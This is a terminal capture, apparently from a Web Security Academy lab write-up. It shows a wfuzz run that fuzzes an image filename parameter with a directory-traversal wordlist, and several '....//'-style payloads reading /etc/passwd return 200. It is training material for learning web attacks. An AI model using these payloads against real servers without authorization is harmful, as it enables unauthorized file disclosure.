 ┌──(root💀kali)-[/home/kali/wordlists]
└─# wfuzz -c -w DirectoryTraversal_Daniele.txt --hc 400  "https://ac421f071ea8bbe2c050473d00e30015.web-security-academy.net/image?filename=FUZZ"
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: https://ac421f071ea8bbe2c050473d00e30015.web-security-academy.net/image?filename=FUZZ
Total requests: 140
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000039:   200        24 L     30 W       1205 Ch     "....//....//....//....//....//....//....//....//....//etc/passwd"
000000045:   200        24 L     30 W       1205 Ch     "....//....//....//etc/passwd"
000000044:   200        24 L     30 W       1205 Ch     "....//....//....//....//etc/passwd"
000000041:   200        24 L     30 W       1205 Ch     "....//....//....//....//....//....//....//etc/passwd"
000000043:   200        24 L     30 W       1205 Ch     "....//....//....//....//....//etc/passwd"
000000042:   200        24 L     30 W       1205 Ch     "....//....//....//....//....//....//etc/passwd"
000000040:   200        24 L     30 W       1205 Ch     "....//....//....//....//....//....//....//....//etc/passwd"
Total time: 0
Processed Requests: 140
Filtered Requests: 133
Requests/sec.: 0